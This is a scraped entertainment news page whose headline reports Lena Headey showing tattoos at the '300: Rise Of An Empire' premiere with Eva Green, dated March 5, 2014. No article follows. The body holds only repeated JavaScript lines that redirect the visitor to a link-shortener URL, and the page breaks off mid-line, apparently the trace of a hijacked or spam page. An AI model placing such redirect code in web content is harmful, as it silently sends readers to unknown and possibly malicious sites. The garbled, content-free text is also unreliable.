
Lena Headey Bares Sexy Tattoos at ‘300: Rise Of
An Empire’ Premiere with Eva Green!
March 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...